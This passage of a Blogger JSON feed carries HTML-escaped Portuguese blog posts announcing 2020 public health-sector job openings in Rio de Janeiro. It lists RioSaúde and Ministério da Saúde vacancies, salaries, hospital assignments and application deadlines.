139, 140 e 141 são para lotação nos seguintes locais:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EHospital Federal do Andaraí;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EHospital Federal de Bonsucesso;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EHospital Federal Cardoso Fontes;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EHospital Federal de Ipanema;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EHospital Federal da Lagoa;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EHospital Federal dos Servidores do Estado;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EInstituto Nacional de Câncer;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EInstituto Nacional de Cardiologia;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EInstituto Nacional de Traumatologia e Ortopedia;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003ESuperintendência Estadual do Ministério da Saúde (SEMS).\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EO edital nº 143\/2020 possui vagas exclusivas para o Hospital Municipal Souza Aguiar, enquanto que as vagas do edital nº 144\/2020 são para atuar no Hospital Rocha Faria e na Coordenação de Emergência Regional (CER - Campo Grande).\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EInscreva-se no processo seletivo RioSaúde\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EAs inscrições do\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eprocesso seletivo RioSaúde\u0026nbsp;\u003C\/strong\u003Eserão realizadas apenas via internet, pelo\u0026nbsp;\u003Ca href=\"http:\/\/prefeitura.rio\/rio-saude\/processo-seletivo\/\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Esite da Prefeitura do Rio de Janeiro\u003C\/a\u003E.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EAs inscrições já estão abertas e poderão ser realizadas até o dia\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E07 de setembro\u0026nbsp;\u003C\/strong\u003Epara os cargos do edital nº 143 e até o dia\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E08 de setembro de 2020\u003C\/strong\u003E\u0026nbsp;para os outros editais.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ENão serão aceitas inscrições de pessoas com idade a partir de 60 anos. Para os editais com vagas no combate à COVID-19, também não será aceita a inscrição de profissionais que façam parte dos grupos de risco para a doença, conforme definição do Ministério da Saúde.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: right;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/riosaude.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/2513763058337227632\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/09\/rio-saude-abre-5-processos-seletivos.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/2513763058337227632"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/2513763058337227632"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/09\/rio-saude-abre-5-processos-seletivos.html","title":"RIO SAÚDE abre 5 PROCESSOS SELETIVOS - 680 vagas - DIVERSOS CARGOS de ENSINO MÉDIO e SUPERIOR - Salários até R$ 9.173,25 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7nx5AVGp_zs8deFlIfN9r7aeb2cEsGZzJ98MovzzxdxHaGQh41Zktm2IqqEUilLm4H2KC-hMgveFAkzLNjs-MIbn4dMnLgRHFhrCxRGsFZq3rFs8XzmlewqbhbLPioJTYT5V415fKFrE\/s72-w486-h254-c\/download.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-3543693954622194134"},"published":{"$t":"2020-09-05T18:50:00.005-03:00"},"updated":{"$t":"2020-09-05T18:50:41.906-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Processo Seletivo"}],"title":{"type":"text","$t":"MINISTÉRIO DA SAÚDE abre PROCESSO SELETIVO - 4.117 vagas imediatas - LOTAÇÃO em HOSPITAIS FEDERAIS e INSTITUTOS NACIONAIS no RJ - Cargos de Ensino Médio e Superior como MÉDICOS, ENFERMEIROS, GESTÃO, MANUTENÇÃO e SUPORTE HOSPITALAR - Salários de até R$ 11.000,00 - Inscrições até 7\/9 - maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8ZPLW3e34iN1cpez3k036xp7bEXG1uz96Vsx1Zyd8YDAbocb4inQlkLewAFKK9WXp1kUPPM0QhRJhWfRwd-hgOkGgaiLOOTjySMPvhbvnw6TnoXhT_x5l0lXatNkRe5kEihEjdiQ4Dkg\/s411\/Hospital_do_Andarai_-_Foto_Departamento_de_Gestao_Hospitalar_SAS_MS.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"250\" data-original-width=\"411\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8ZPLW3e34iN1cpez3k036xp7bEXG1uz96Vsx1Zyd8YDAbocb4inQlkLewAFKK9WXp1kUPPM0QhRJhWfRwd-hgOkGgaiLOOTjySMPvhbvnw6TnoXhT_x5l0lXatNkRe5kEihEjdiQ4Dkg\/s320\/Hospital_do_Andarai_-_Foto_Departamento_de_Gestao_Hospitalar_SAS_MS.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003ESaiu edital de nº 14\/2020 para o novo\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eprocesso seletivo Ministério da Saúde 2020\u003C\/strong\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E! Estão sendo ofertadas\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E4.117 vagas imediatas\u003C\/strong\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003Epara cargos de níveis intermediário e superior, incluindo 208 postos reservados aos inscritos com deficiência (PcD).\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EAs remunerações podem variar entre\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ER$ 1.700,00 e R$ 11.000,00\u003C\/strong\u003E, dependendo do cargo escolhido pelo candidato. Por sua vez, as jornadas de trabalho serão compostas de 24 a 40 horas semanais.\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EVagas gerais e remunerações\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cb\u003EMédico (diversas especialidades)\u003C\/b\u003E: 1.137 vagas e remunerações de R$ 11.000,00;\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cb\u003EEnfermeiro:\u003C\/b\u003E 996 vagas e remunerações de R$ 3.500,00;\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cb\u003ETécnico em Enfermagem:\u003C\/b\u003E 865 vagas e remunerações de R$ 2.000,00;\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003EAtividades de Gestão e Manutenção Hospitalar (nível superior em várias áreas):\u003C\/strong\u003E\u0026nbsp;604 vagas e remunerações de R$ 3.000,00;\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open 